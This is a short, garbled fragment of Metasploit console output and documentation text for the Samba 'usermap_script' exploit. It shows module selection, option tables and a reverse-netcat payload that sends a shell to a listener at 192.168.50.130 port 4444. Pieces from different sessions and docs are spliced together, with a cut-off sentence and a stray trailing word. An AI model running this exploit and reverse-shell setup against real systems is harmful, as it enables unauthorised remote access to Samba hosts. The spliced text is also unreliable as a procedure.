 msf6 > use 5
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
the available options, load the module within the Metasploit console and run the commands
'show options' or 'show advanced':
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show targets
msf exploit(usermap_script) > show options
...show and set options...
msf exploit(usermap_script) > exploit
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
RAPID